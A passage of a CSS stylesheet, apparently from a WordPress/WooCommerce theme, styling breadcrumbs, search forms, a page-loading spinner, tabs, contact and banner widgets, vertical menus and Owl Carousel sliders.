  color: #cccccc;
}
.apus-breadscrumb .breadcrumb a:hover, .apus-breadscrumb .breadcrumb a:active {
  color: #42a5f5;
}
.apus-breadscrumb .wrapper-breads {
  min-height: 258px;
  position: relative;
}
.apus-breadscrumb .breadscrumb-inner {
  position: absolute;
  overflow: hidden;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.apus-breadscrumb .bread-title {
  font-size: 30px;
  font-weight: 700;
  font-family: "Raleway", sans-serif;
  margin: 0;
  text-transform: capitalize;
  color: #ffffff;
  float: left;
}
@media (max-width: 991px) {
  .apus-breadscrumb .breadcrumb, .apus-breadscrumb .bread-title {
    float: none;
  }
}

.search-form .btn {
  line-height: 1;
  padding: 17px 24px;
  color: #ffffff;
  -webkit-border-bottom-left-radius: 0 !important;
  -moz-border-radius-bottomleft: 0 !important;
  border-bottom-left-radius: 0 !important;
  -webkit-border-top-left-radius: 0 !important;
  -moz-border-radius-top: 0 !important;
  border-top-left-radius: 0 !important;
  margin-left: 0 !important;
}
.rtl .search-form .btn {
  margin-right: 0 !important;
  margin-left: inherit;
}
.search-form .btn:hover {
  color: #666666;
}
.search-form .form-control {
  border: none;
  -webkit-border-bottom-left-radius: 50px !important;
  -moz-border-radius-bottomleft: 50px !important;
  border-bottom-left-radius: 50px !important;
  -webkit-border-top-left-radius: 50px !important;
  -moz-border-radius-top: 50px !important;
  border-top-left-radius: 50px !important;
  height: 49px;
  background: rgba(255, 255, 255, 0.051);
  color: #fff;
  font-style: italic;
  font-size: 16px;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  border: 1px solid #e1e1e1;
}

.ui-autocomplete.ui-widget-content {
  padding: 15px;
  margin: 0;
  list-style: none;
  width: 293px !important;
  background: #fff;
  z-index: 10;
}
.ui-autocomplete.ui-widget-content li {
  padding-bottom: 30px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e1e1e1;
}
.ui-autocomplete.ui-widget-content li:last-child {
  border: none;
  margin: 0;
  padding-bottom: 20px;
}
.ui-autocomplete.ui-widget-content li img {
  width: 60px;
}
.ui-autocomplete.ui-widget-content li .name a {
  color: #111111;
  font-size: 13px;
  font-family: "Lato", sans-serif;
}

.main-content {
  display: block;
  padding-top: 30px;
  padding-bottom: 30px;
}

@media (min-width: 992px) {
  .main-content {
    display: block;
    padding-top: 0px;
    padding-bottom: 50px;
  }
}
.bg-dark {
  background: #272727;
  color: #fff;
}

.text-purple {
  color: #6c58bd !important;
}

.text-red {
  color: #c32322 !important;
}

.text-red-1 {
  color: #ff0000 !important;
}

.text-orange {
  color: #f66000 !important;
}

.text-yellow {
  color: #e2d951 !important;
}

.text-black {
  color: #000 !important;
}

.text-white, .text-light {
  color: #FFFFFF !important;
}

.text-darker {
  color: #333 !important;
}

.text-uppercase {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
[class*="radius"] {
  overflow: hidden;
}

.radius-0 {
  border-radius: 0 !important;
}

.radius-x {
  border-radius: 50% !important;
}

.radius-1x {
  border-radius: 10px !important;
}

.radius-2x {
  border-radius: 20px !important;
}

.radius-3x {
  border-radius: 30px !important;
}

.radius-4x {
  border-radius: 40px !important;
}

.radius-5x {
  border-radius: 5px !important;
}

.radius-6x {
  border-radius: 3px !important;
}

.owl-carousel-play {
  position: relative;
}
.owl-carousel-play .owl-item:last-child .product-wrapper {
  border: none;
}

.carousel-md {
  width: 44px;
  height: 44px;
  line-height: 44px;
}

.carousel-sm {
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
}

.carousel-xs {
  width: 28px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}

#back-to-top {
  position: fixed;
  z-index: 99;
  bottom: 10px;
  right: 10px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  display: inline-block;
  background: #3c3b3b;
  color: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.rtl #back-to-top {
  left: 10px;
  right: auto;
}
#back-to-top i {
  font-size: 18px;
}
@media (min-width: 992px) {
  #back-to-top {
    bottom: 30px;
    right: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
  .rtl #back-to-top {
    left: 30px;
    right: auto;
  }
  #back-to-top i {
    font-size: 25px;
  }
}
#back-to-top:hover {
  color: #fff;
  background: #555555;
}
#back-to-top.active {
  opacity: 1;
  filter: alpha(opacity=100);
}

.menu {
  padding: 0;
  margin: 0;
}
.menu li {
  list-style: none;
  line-height: 2.5;
}
.menu li a:hover, .menu li a:active {
  text-decoration: none;
}
.menu ul {
  padding-left: 15px;
  margin: 0;
}
.rtl .menu ul {
  padding-right: 15px;
  padding-left: inherit;
}

.apus-body-loading {
  overflow: hidden;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes -webkit-spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.apus-page-loading {
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99991;
}
.apus-page-loading #loader {
  animation: 2s linear 0s normal none infinite running spin;
  -webkit-animation: 2s linear 0s normal none infinite running spin;
  -ms-animation: 2s linear 0s normal none infinite running spin;
  border-color: #42a5f5 transparent transparent;
  border-image: none;
  border-radius: 50%;
  border-style: solid;
  border-width: 3px;
  display: block;
  height: 100px;
  left: 50%;
  margin-left: -50px;
  margin-top: -50px;
  position: relative;
  top: 50%;
  width: 100px;
  z-index: 1001;
}
.apus-page-loading #loader:before {
  animation: 3s linear 0s normal none infinite running spin;
  -webkit-animation: 3s linear 0s normal none infinite running spin;
  -ms-animation: 3s linear 0s normal none infinite running spin;
  border-color: #42a5f5 transparent transparent;
  border-image: none;
  border-radius: 50%;
  border-style: solid;
  border-width: 3px;
  bottom: 5px;
  content: "";
  left: 5px;
  position: absolute;
  right: 5px;
  top: 5px;
}
.apus-page-loading #loader:after {
  animation: 1.5s linear 0s normal none infinite running spin;
  -webkit-animation: 1.5s linear 0s normal none infinite running spin;
  -ms-animation: 1.5s linear 0s normal none infinite running spin;
  border-color: #42a5f5 transparent transparent;
  border-image: none;
  border-radius: 50%;
  border-style: solid;
  border-width: 3px;
  bottom: 15px;
  content: "";
  left: 15px;
  position: absolute;
  right: 15px;
  top: 15px;
}
.apus-page-loading .loader-section {
  background: #f5f5f5 none repeat scroll 0 0;
  height: 100%;
  position: fixed;
  top: 0;
  transform: translateX(0px);
  width: 50%;
  z-index: 1000;
}
.apus-page-loading .loader-section.section-left {
  left: 0;
}
.apus-page-loading .loader-section.section-right {
  right: 0;
}

.tab-v1 .tabs-list {
  border: none;
  text-align: center;
  padding: 30px 0 50px;
}
.tab-v1 .tabs-list li {
  padding: 0 22px;
  margin: 0;
  display: inline-block;
  float: none;
}
.tab-v1 .tabs-list li a {
  padding: 5px 0;
  color: #777777;
  border-width: 0 0 1px !important;
  border-color: #cccccc;
  border-style: dashed;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
  background: transparent;
}
.tab-v1 .tabs-list li.active > a:active,
.tab-v1 .tabs-list li.active > a:focus,
.tab-v1 .tabs-list li.active > a, .tab-v1 .tabs-list li:hover > a:active,
.tab-v1 .tabs-list li:hover > a:focus,
.tab-v1 .tabs-list li:hover > a {
  border-color: transparent;
  color: #42a5f5;
  background: transparent;
}
.tab-v1.style1 .tabs-list {
  padding: 10px 0 70px;
  text-align: right;
}
.rtl .tab-v1.style1 .tabs-list {
  text-align: left;
}
.tab-v1.style1 .tabs-list li.active, .tab-v1.style1 .tabs-list li:hover {
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
}
.tab-v1.style1 .tabs-list li.active > a:active,
.tab-v1.style1 .tabs-list li.active > a:focus,
.tab-v1.style1 .tabs-list li.active > a, .tab-v1.style1 .tabs-list li:hover > a:active,
.tab-v1.style1 .tabs-list li:hover > a:focus,
.tab-v1.style1 .tabs-list li:hover > a {
  color: #222222;
}
@media (min-width: 992px) {
  .tab-v1.style1 {
    padding: 0 70px;
  }
}

.page-links {
  overflow: hidden;
  margin: 30px 0 0;
}
.page-links .page-links-title {
  font-weight: 700;
  color: #000000;
  margin: 0 8px;
}
.page-links > span:not(.page-links-title),
.page-links > a {
  display: inline-block;
  line-height: 1;
  margin: 0 2px;
  padding: 10px 16px;
  border: 1px solid #e1e1e1;
  color: #222222;
}
.page-links > span:not(.page-links-title):hover, .page-links > span:not(.page-links-title):active,
.page-links > a:hover,
.page-links > a:active {
  color: #fff;
  background: #42a5f5;
  border-color: #42a5f5;
}
.page-links > span:not(.page-links-title) {
  color: #fff;
  background: #42a5f5;
  border-color: #42a5f5;
}

option {
  padding: 5px;
}

@media (min-width: 992px) {
  .space-padding-left-30 {
    padding-left: 30px !important;
  }
}
.woocommerce-MyAccount-navigation > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 35px;
}

#cboxWrapper #cboxMiddleLeft,
#cboxWrapper #cboxMiddleRight,
#cboxWrapper #cboxTopLeft,
#cboxWrapper #cboxTopCenter,
#cboxWrapper #cboxTopRight,
#cboxWrapper #cboxBottomLeft,
#cboxWrapper #cboxBottomCenter,
#cboxWrapper #cboxBottomRight {
  display: none;
}
#cboxWrapper #cboxContent {
  position: relative;
}
#cboxWrapper #cboxContent #cboxClose {
  position: absolute;
  top: 0;
  right: 0;
  padding: 5px;
  color: #fff;
  background: #f65b47;
  text-transform: uppercase;
  width: 80px;
  height: 60px;
  text-indent: 0;
}
.rtl #cboxWrapper #cboxContent #cboxClose {
  left: 0;
  right: auto;
}
#cboxWrapper #cboxContent #cboxClose:hover, #cboxWrapper #cboxContent #cboxClose:active {
  background: #f5452f;
}

/* 2. elements */
.widget-revslider .tab-content ul li {
  font-size: 16px !important;
  white-space: nowrap;
}

.widget.widget-text-heading .description {
  font-size: 14px;
}
.widget.widget-text-heading .widget-title {
  font-size: 30px;
  margin: 0 0 15px;
}
.widget.widget-text-heading.style1 {
  text-align: right;
}
.rtl .widget.widget-text-heading.style1 {
  text-align: left;
}
.widget.widget-text-heading.style1 .widget-title {
  font-size: 50px;
}
.widget.widget-text-heading.style2 {
  margin: 0;
}
.widget.widget-text-heading.style2 .widget-title {
  padding: 0 0 5px;
}
.widget.widget-text-heading.style2 .widget-title:before {
  content: "";
  position: absolute;
  left: 0;
  top: 100%;
  width: 40px;
  height: 2px;
  background: #42a5f5;
}
.rtl .widget.widget-text-heading.style2 .widget-title:before {
  right: 0;
  left: auto;
}
.widget.widget-text-heading.style3 .widget-title {
  font-size: 30px;
  margin: 0 0 30px;
}

.info-location .item {
  overflow: hidden;
  margin: 0 0 15px;
}
.info-location .item:last-child {
  margin-bottom: 0;
}
.info-location i {
  font-size: 20px;
  margin-right: 20px;
}
.rtl .info-location i {
  margin-left: 20px;
  margin-right: inherit;
}
.info-location .left-inner {
  float: left;
  min-width: 30px;
  padding-top: 10px;
}
.rtl .info-location .left-inner {
  float: right;
}
@media (min-width: 1200px) {
  .info-location .left-inner {
    min-width: 40px;
  }
}
.info-location .right-inner {
  overflow: hidden;
}

.widget.widget-action {
  text-align: center;
}
.widget.widget-action .widget-title {
  font-size: 50px;
  line-height: 1.1;
  margin: 0;
}
.widget.widget-action .description {
  font-size: 16px;
  margin: 0 0 25px;
}
.widget.widget-action.style1 {
  text-align: inherit;
}
@media (min-width: 992px) {
  .widget.widget-action.style1 .widget-title {
    margin-left: -100px;
  }
  .rtl .widget.widget-action.style1 .widget-title {
    margin-right: -100px;
    margin-left: inherit;
  }
}
.widget.widget-action.style1 .widget-title {
  color: #42a5f5;
}
.widget.widget-action.style2 {
  text-align: right;
}
.rtl .widget.widget-action.style2 {
  text-align: left;
}
.widget.widget-action.style2 .widget-title {
  margin: 0 0 15px;
}
.widget.widget-action.style2 .description,
.widget.widget-action.style2 .widget-title {
  color: #1b1a1a;
}

.vc_tta-accordion .vc_tta-panel {
  margin: 0 0 10px;
  border: 1px solid #cfcfcf;
}
.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
  font-size: 14px;
  text-transform: uppercase;
}
.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a {
  color: #000  !important;
}
.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading {
  margin: 0 !important;
  padding: 4px;
  border: none;
  background: #fff !important;
}
.vc_tta-accordion .vc_tta-panel .vc_tta-panel-body {
  background: #fff !important;
  border: none !important;
  padding: 10px 30px 20px;
}

.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: inherit;
  right: 30px;
}

.widget-banner .img-feature {
  display: inline-block;
  position: relative;
}
.widget-banner .mailto {
  font-size: 14px;
  text-transform: uppercase;
  position: absolute;
  left: -30px;
  bottom: -20px;
  left: -45px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
.rtl .widget-banner .mailto {
  right: -30px;
  left: auto;
}
.widget-banner .mailto a {
  color: #42a5f5;
}
.widget-banner .name {
  color: #222222;
  font-size: 20px;
  text-transform: inherit;
  font-style: italic;
}
.widget-banner.style2 .style-table > div {
  display: block;
  width: 100%;
}
.widget-banner.style2 .style-table > div.img-info {
  padding-bottom: 20px;
}
@media (min-width: 992px) {
  .widget-banner.style2 .widget-content {
    padding-left: 100px;
  }
  .rtl .widget-banner.style2 .widget-content {
    padding-right: 100px;
    padding-left: inherit;
  }
}
.widget-banner.style2 .widget-title {
  font-size: 17px;
  margin: 0 0 5px;
}
.widget-banner.style3 {
  margin: 0;
}
.widget-banner.style3 .widget-content {
  padding: 30px;
  text-align: center;
}
@media (min-width: 992px) {
  .widget-banner.style3 .widget-content {
    padding: 100px;
  }
  .widget-banner.style3 .widget-title {
    margin: 0 0 40px !important;
  }
}

.widget_apus_vertical_menu .widget-vertical-menu ul {
  padding: 0 30px;
  background: #888625;
}

.widget.widget_apus_vertical_menu > .widget-title {
  margin: 0;
  padding: 20px 40px;
  background: #42a5f5;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
}
.widget.widget_apus_vertical_menu > .widget-title .fa {
  margin-right: 18px;
}
.rtl .widget.widget_apus_vertical_menu > .widget-title .fa {
  margin-left: 18px;
  margin-right: inherit;
}
.widget.widget_apus_vertical_menu > .widget-title > span {
  padding: 0;
  border: none;
  margin: 0;
}
.widget.widget_apus_vertical_menu .dropdown-menu .widgettitle,
.widget.widget_apus_vertical_menu .dropdown-menu .widget-title {
  border: none;
  margin: 0 0 10px;
}
.widget.widget_apus_vertical_menu .dropdown-menu .widgettitle > span,
.widget.widget_apus_vertical_menu .dropdown-menu .widget-title > span {
  margin: 0;
  padding: 0;
  border: none;
}
.widget.widget_apus_vertical_menu.darken .apus-vertical-menu {
  background: #f6f6f6;
}

.apus-vertical-menu {
  padding: 0 !important;
  background: #fff;
}
.apus-vertical-menu .navbar-vertical-mega > li {
  display: block;
  width: 100%;
  border-bottom: 1px solid rgba(221, 221, 221, 0.3);
  text-transform: capitalize;
  line-height: 60px;
}
.apus-vertical-menu .navbar-vertical-mega > li:last-child {
  border: none;
}
.apus-vertical-menu .navbar-vertical-mega > li.open > a, .apus-vertical-menu .navbar-vertical-mega > li:hover > a {
  background: transparent;
}
.apus-vertical-menu .navbar-vertical-mega > li > a {
  font-size: 20px;
  padding: 0;
  font-weight: 700;
  color: #ffffff;
}
.apus-vertical-menu .navbar-vertical-mega > li > a:hover, .apus-vertical-menu .navbar-vertical-mega > li > a:active, .apus-vertical-menu .navbar-vertical-mega > li > a:focus {
  background: transparent;
}
.apus-vertical-menu .navbar-vertical-mega > li > a > img {
  margin-right: 18px;
}
.rtl .apus-vertical-menu .navbar-vertical-mega > li > a > img {
  margin-left: 18px;
  margin-right: inherit;
}
.apus-vertical-menu .navbar-vertical-mega > li > a .caret {
  float: right;
  margin: 23px 0 0;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.rtl .apus-vertical-menu .navbar-vertical-mega > li > a .caret {
  float: left;
}
.apus-vertical-menu .navbar-vertical-mega > li .apus-container {
  padding: 10px 35px;
}
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu,
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .widget {
  margin: 0;
}
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .product-block.grid {
  margin: 0 0 10px;
}
.apus-vertical-menu.menu-left .dropdown-menu {
  top: 0;
  left: 100%;
}
.apus-vertical-menu.menu-right .dropdown-menu {
  top: 0;
  right: 100%;
}

.widget-contact .title {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}
.widget-contact .item {
  padding: 0 0 30px;
}
.widget-contact .item:last-child {
  padding: 0;
}
.widget-contact.default {
  color: #999999;
}
.widget-contact.default .title {
  color: #fff;
  margin: 0 0 5px;
}
.widget-contact.default .media-left > i {
  border: 1px solid #fff;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 48px;
  font-size: 20px;
  color: #42a5f5;
}
@media (min-width: 992px) {
  .widget-contact.default .media-left {
    padding-right: 20px;
  }
  .rtl .widget-contact.default .media-left {
    padding-left: 20px;
    padding-right: inherit;
  }
}
.widget-contact.default.style_circle .media-left > i {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.widget-contact.default.style_normal .item {
  padding: 0 0 50px;
}
.widget-contact.default.style_normal .title {
  color: #222222;
}
.widget-contact.default.style_normal .media-left > i {
  border: 1px solid #e1e1e1;
}

.tabs-v1 {
  padding-top: 50px;
}
.tabs-v1 .tab-content {
  padding: 25px 30px;
  margin: 0;
  max-width: 1440px;
  font-family: "Lato", sans-serif;
  margin: 0 auto;
  color: #515151;
  font-size: 16px;
}
.tabs-v1 .tab-content iframe {
  margin: 50px 0;
}
.tabs-v1 .tab-content img {
  margin: 30px 0;
}
.tabs-v1 .tab-content #comments {
  border: none;
}
.tabs-v1 .nav-tabs {
  border: none;
  margin: 0 0 10px;
  text-align: center;
}
.tabs-v1 .nav-tabs li {
  margin: 0;
  float: none;
}
.tabs-v1 .nav-tabs li > a {
  font-size: 30px;
  font-weight: 700;
  color: #222222;
  font-family: "Raleway", sans-serif;
  text-transform: uppercase;
  padding: 10px 12px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border: none;
}
.tabs-v1 .nav-tabs li:focus > a:focus,
.tabs-v1 .nav-tabs li:focus > a:hover,
.tabs-v1 .nav-tabs li:focus > a:active,
.tabs-v1 .nav-tabs li:focus > a, .tabs-v1 .nav-tabs li:hover > a:focus,
.tabs-v1 .nav-tabs li:hover > a:hover,
.tabs-v1 .nav-tabs li:hover > a:active,
.tabs-v1 .nav-tabs li:hover > a, .tabs-v1 .nav-tabs li.active > a:focus,
.tabs-v1 .nav-tabs li.active > a:hover,
.tabs-v1 .nav-tabs li.active > a:active,
.tabs-v1 .nav-tabs li.active > a {
  border: none;
  color: #111111;
}
.tabs-v1 h2 {
  margin: 0 0 15px;
  font-size: 28px;
  font-weight: 600;
  margin: 0 0 30px !important;
  text-align: uppercase;
}

.nav.tabs-product1 {
  text-align: center;
  padding: 20px 0;
}
.nav.tabs-product1 > li {
  display: inline-block;
  line-height: 1;
  float: none;
  border-right: 1px solid #666666;
}
.rtl .nav.tabs-product1 > li {
  border-left: 1px solid #666666;
  border-right: inherit;
}
.nav.tabs-product1 > li:last-child {
  border: none;
}
.nav.tabs-product1 > li > a {
  font-family: "Raleway", sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  color: #666666;
  padding: 0 10px;
  background: transparent;
}
.nav.tabs-product1 > li.active > a, .nav.tabs-product1 > li:hover > a {
  color: #42a5f5;
  background: transparent;
}

.nav.tabs-product-light > li {
  border-color: #fff;
}
.nav.tabs-product-light > li > a {
  color: #fff;
}
.nav.tabs-product-light > li.active > a, .nav.tabs-product-light > li:hover > a {
  color: #222222;
  background: transparent;
}

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev {
  opacity: 1;
  filter: alpha(opacity=100);
  background: #aaaaaa;
  border: none;
  color: #fff;
}
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next:hover, .owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next:active,
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev:active,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next:hover,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next:active,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev:active {
  background: #222222;
  color: #fff;
}
.owl-carousel-top .owl-carousel .owl-controls,
.owl-carousel-top.owl-carousel .owl-controls {
  top: -70px;
  width: 108px;
  right: 0;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.rtl .owl-carousel-top .owl-carousel .owl-controls, .rtl
.owl-carousel-top.owl-carousel .owl-controls {
  left: 0;
  right: auto;
}

.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev {
  opacity: 1;
  filter: alpha(opacity=100);
  background: #aaaaaa;
  border: none;
  color: #fff;
}
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next:hover, .owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next:active,
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev:active {
  background: #222222;
  color: #fff;
}
.owl-carousel-top-full .owl-carousel .owl-controls {
  top: -108px;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
  margin-right: -15px;
  margin-left: -15px;
  cursor: pointer;
  width: calc(100% + 30px) !important;
}
.owl-carousel:hover .owl-controls .owl-nav .owl-prev,
.owl-carousel:hover .owl-controls .owl-nav .owl-next {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.owl-controls .owl-dots {
  text-align: center;
}
.owl-controls .owl-dots .owl-dot {
  cursor: pointer;
  margin: 0 4px;
  background: transition;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 2px solid #e1e1e1;
  display: inline-block;
}
.owl-controls .owl-dots .owl-dot.active {
  background: #42a5f5;
  border-color: #42a5f5;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next {
  cursor: pointer;
  cursor: hand;
  display: inline-block;
  width: 43px;
  height: 43px;
  line-height: 43px;
  opacity: 0;
  filter: alpha(opacity=0);
  background: #fff;
  color: #000;
  border-radius: 43px;
  -webkit-border-radius: 43px;
  -moz-border-radius: 43px;
  -ms-border-radius: 43px;
  -o-border-radius: 43px;
  font-size: 25px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  left: 15px;
  z-index: 99;
}
@media (min-width: 992px) {
  .owl-carousel .owl-controls .owl-nav .owl-prev,
  .owl-carousel .owl-controls .owl-nav .owl-next {
    width: 70px;
    height: 43px;
    line-height: 43px;
  }
}
.owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel .owl-controls .owl-nav .owl-next:hover {
  border-color: #42a5f5;
  background: #42a5f5;
  color: #fff;
}

.owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: 15px;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
  display: none;
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding-right: 15px;
  padding-left: 15px;
}

.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}

.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}

.wpb_gmaps_widget.wpb_content_element {
  margin: 0;
}

.widget-social .social {
  margin: 0;
}
.widget-social .social > li {
  padding: 0;
  margin-left: 10px;
}
.rtl .widget-social .social > li {
  margin-right: 10px;
  margin-left: inherit;
}
.widget-social .social > li:first-child {
  margin-left: 0px;
}
.rtl .widget-social .social > li:first-child {
  margin-right: 0px;
  margin-left: inherit;
}
.widget-social .social > li a {
  display: inline-block;
  padding: 3px 10px;
  min-width: 34px;
  text-align: center;
  background: #2f2f2f;
  border-radius: 50%;
